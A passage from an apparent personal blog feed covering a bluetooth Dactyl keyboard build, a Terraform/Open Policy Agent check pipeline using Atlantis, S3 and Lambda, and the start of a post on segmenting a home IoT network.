<a href=https://www.youtube.com/watch?v=NB5GnHmgsa0>Talk is here</a>
<br/>

This was part of governance as code day at KubeCon 2021
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Pterodactyl - The bluetooth dactyl fork]]></title>
    <link href="https://markyoung.us/post/pterodactyl"/>
    <updated>2020-05-23T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/pterodactyl</id>




    <content type="html"><![CDATA[<p>I spent far too much time making a bluetooth dactyl keyboard with built in wrist rests <!-- more --></p>

<p>This took about a year, off and on. With covid I finally found some time to finish it.</p>

<h3>Build Hardware</h3>

<ul>
<li>Base was customized heavily by me from <a href="https://www.thingiverse.com/thing:2436848">this one</a>. <a href="https://www.thingiverse.com/thing:4186032">Mine here</a> supports less ugly wrist pads IMO, printed in Wood PLA from hatchbox on a taz6 at 0.1micron height</li>
<li><a href="https://www.adafruit.com/product/2771">Feather 32u4</a></li>
<li>TRRS cable</li>
<li><a href="https://www.mouser.com/ProductDetail/Microchip-Technology/MCP23018-E-SP">MCP 23018 io expander</a></li>
<li><a href="https://www.amazon.com/gp/product/B07DF83HK7">Wrist rests</a></li>
<li><a href="https://drop.com/buy/drop-oblotzky-gmk-oblivion-v2-custom-keycap-set?mode=guest_open">GMK Oblotzky Oblivion V2 caps</a></li>
<li><a href="https://mechwiki.com/holy-panda/">Holy Panda switches</a></li>
<li><a href="https://keeb.io/products/amoeba-single-switch-pcbs">Amoeba single switch PCB&rsquo;s</a></li>
<li><a href="https://mechanicalkeyboards.com/shop/index.php?l=product_detail&amp;p=1613">1N4148 diodes</a></li>
</ul>


<h3>Notes</h3>

<p>I ran into a lot of issues.</p>

<ol>
<li>With the feather I had to swap <code>GPIOA</code> and <code>GPIOB</code> for <code>EXPANDER_COL_REGISTER</code> and <code>EXPANDER_ROW_REGISTER</code></li>
<li>It took <em>months</em> for me to realize that the Serial stuff with <code>SPLIT_KEYBOARD</code> <a href="https://beta.docs.qmk.fm/using-qmk/hardware-features/feature_split_keyboard">here</a> does <em>not</em> work with an IO expander like the MCP23018. This is poorly documented IMO. You have to use two of the same chipsets to use that feature and the feather 32u4 aint cheap</li>
<li><a href="https://github.com/adereth/dactyl-keyboard/issues/57">this issue</a> would have been massively helpful originally to know I was wiring it incorrectly.</li>
<li>Swapping the board from the right side to the left side turned out massively tedious and <a href="https://github.com/qmk/qmk_firmware/pull/9181/files#diff-6b1633df300bad911cd57febbbbdb2aaR63">my PR</a> suffers for it.</li>
<li>Im dumb and bought a mislabeled TRS cable as a TRRS cable and it obviously didn&rsquo;t work combined with my inability to count the rings on it.</li>
</ol>


<h3>Pics or GTFO</h3>





<p><img class="left" src="https://markyoung.us/images/ptero1.jpg">
<img class="left" src="https://markyoung.us/images/ptero2.jpg">
<img class="left" src="https://markyoung.us/images/ptero3.jpg">
<img class="left" src="https://markyoung.us/images/ptero4.jpg">
<img class="left" src="https://markyoung.us/images/ptero5.jpg">
<img class="left" src="https://markyoung.us/images/ptero6.jpg">
<img class="left" src="https://markyoung.us/images/ptero7.jpg">
<img class="left" src="https://markyoung.us/images/ptero8.jpg"></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Terraform and Open Policy Agent with Atlantis]]></title>
    <link href="https://markyoung.us/post/atlantis-opa"/>
    <updated>2020-05-01T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/atlantis-opa</id>
    <content type="html"><![CDATA[<p>We really like Atlantis and smart pre-flight checks. <!-- more --></p>

<p>If you see a trend in my latest blogs it&rsquo;s likely you&rsquo;ll guess i really like <a href="https://www.openpolicyagent.org">OPA</a>.</p>

<p>We use it in EKS to report on assertions consistently across all our clusters.</p>

<p>I use it to run tests against the gatekeeper rules.</p>

<p>It&rsquo;s pretty awesome, and it <a href="https://www.openpolicyagent.org/docs/latest/terraform">supports terraform plans</a>.</p>

<h3>The Set-Up</h3>

<p>I started off by forking the upstream atlantis AMI and baking the aws-cli into it.</p>

<p>In my atlantis.yaml I set up all the repos to use a new workflow <code>opa-workflow</code> such:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>workflows:
</span><span class='line'>  opa-workflow:
</span><span class='line'>    plan:
</span><span class='line'>      steps:
</span><span class='line'>        - init
</span><span class='line'>        - plan
</span><span class='line'>        - run: terraform$ATLANTIS_TERRAFORM_VERSION workspace select -no-color $WORKSPACE
</span><span class='line'>        - run: terraform$ATLANTIS_TERRAFORM_VERSION show -json $PLANFILE &gt;"${PROJECT_NAME}_${PULL_NUM}_$(git rev-parse HEAD).json"
</span><span class='line'>        - run: aws s3 cp "${DIR}/${PROJECT_NAME}_${PULL_NUM}_$(git rev-parse HEAD).json" s3://bucket_name/terraform/tfplan/ &gt;/dev/null</span></code></pre></td></tr></table></div></figure>


<p>This pushes the plan file as <code>production_1234_somesha11122.json</code> into the bucket.</p>

<p>Next we have an AWS lambda with conftest built in. It responds to <code>terraform/tfplan/*.json</code> S3 create notifications, parses out the SHA, PR number, and workspace from atlantis, then runs:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>command:= exec.Command(
</span><span class='line'>  "/var/task/bin/conftest",
</span><span class='line'>  "test",
</span><span class='line'>  "--no-color",
</span><span class='line'>  "--output",
</span><span class='line'>  "json",
</span><span class='line'>  "/tmp/tfplan.json"
</span><span class='line'>)
</span><span class='line'>output, err := command.CombinedOutput()
</span><span class='line'>if err != nil {
</span><span class='line'>  fmt.Printf("[%s] conftest failed: %v", time.Now().Format("2006-01-02 15:04:05"), err)
</span><span class='line'>}</span></code></pre></td></tr></table></div></figure>


<p>Once this works, we can parse back the info to a comment and send a success|failure status to the git sha!</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>if statusString == "failure" {
</span><span class='line'>  atlantisStatus := &github.RepoStatus{
</span><span class='line'>    State: github.String(statusString),
</span><span class='line'>    Description: github.String("TerrOPA Failures"),
</span><span class='line'>    Context: github.String("atlantis/plan"),
</span><span class='line'>  }
</span><span class='line'>  client.Repositories.CreateStatus(backgroundctx, orgName, repoName, gitSha, atlantisStatus)
</span><span class='line'>}</span></code></pre></td></tr></table></div></figure>



<p><img src="https://markyoung.us/images/terropa.png"></p>

<h2>Update</h2>

<p>I&rsquo;ve had a few people ask me why I did it this way as an AWS lambda vs just running it on atlantis. I actually tried this first, but it wasn&rsquo;t &ldquo;clean&rdquo;.</p>


<p>First: if atlantis plan fails, its not very intuitive, <em>especially</em> if it&rsquo;s not a terraform error. It&rsquo;s kind of an unformatted stack trace.</p>

<p><img src="https://markyoung.us/images/terropa2.png"></p>

<p>With that exception it&rsquo;s not very feedback friendly. The point of this project is to provide a clean feedback loop for those who may not know or care what OPA is. We have quite a few methods of automatically generating terraform projects from cookie cutter + modules. I wanted a way of providing as much context as possible.</p>

<p>Next: we have a fairly large engineering team and I like to work in a &ldquo;plugin&rdquo; modal. When I&rsquo;m introducing something new I like to be able to toggle it on and off quickly, or gather metrics before pushing for changes. In this way, it&rsquo;s completely separated from Atlantis and has its own SDLC, which is nice from a &ldquo;Mark, you broke everything&rdquo; perspective.</p>

<p>Lastly I had to make a call from a security perspective. The point of this is 100% to be able from an upper architectural/infosec level to make assertions. For example: tagging. Tagging for us is partially for billing, partially to see our accountability plane, but <em>mostly</em> so that we can scope least privilege.</p>

<p>Having this with atlantis would mean the policies live in the atlantis repo for the container builder - I dont want to bounce atlantis every time we add/change policies.</p>

<p>Otherwise it would mean the policies live with the terraform which means that you could modify the assertions per-branch which is also a choice we made to avoid. These policies are open for contribution from everyone but it&rsquo;s an explicit rule that it&rsquo;s not meant to be able to shifted per branch and introduce a threat model around modifying it to pass when it shouldn&rsquo;t.</p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[My Secure Smart Home]]></title>
    <link href="https://markyoung.us/post/smart-home"/>
    <updated>2020-03-31T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/smart-home</id>
    <content type="html"><![CDATA[<p>A quick write up of how I have IoT devices that I consider secure (at the cost of my sanity).  <!-- more --></p>

<p>I&rsquo;ve spent the last year figuring out what I want to control &ldquo;things&rdquo; in my house. And after wasting a bunch of time and money I finally have a set up I like.</p>

<h2>The Network</h2>

<p><del>I don&rsquo;t have any crazy networking gear, just a <a href="https://www.amazon.com/R7000-100PAS-Nighthawk-Parental-Controls-Compatible/dp/B00F0DD0I6">Netgear r7000</a> running <a href="https://www.myopenrouter.com/kong-downloads">Kong</a></del></p>

<p>I now have a very different set up.
<img src="https://markyoung.us/images/router.jpg"></p>

<p>Configuring this for my setup is painful, but:</p>

<ul>
<li>Main Network (wired + wireless N+AG): I whitelist all my devices by Mac Address and assign static IP&rsquo;s to things.</li>
<li>Guest Network: no whitelisting, can only reach the internet</li>
<li>Black Hole Sun: My black hole wifi for things I don&rsquo;t trust like my TV. I know for a fact that the TV tries to send data over open wifi&rsquo;s so my hope here is to prevent that by giving it valid networking that just cant talk to anything at all.</li>
<li>Server network: My main server stuff is here. A nomad cluster across an i7 server and a bunch of pi&rsquo;s, also a <a href="https://www.synology.com/en-us/products/DS918+">DS918+</a>. DNS is here because I use Consul with dnsmasq. Some smart stuff lives here like my <a href="https://www.ecobee.com/">ecobee</a>.</li>
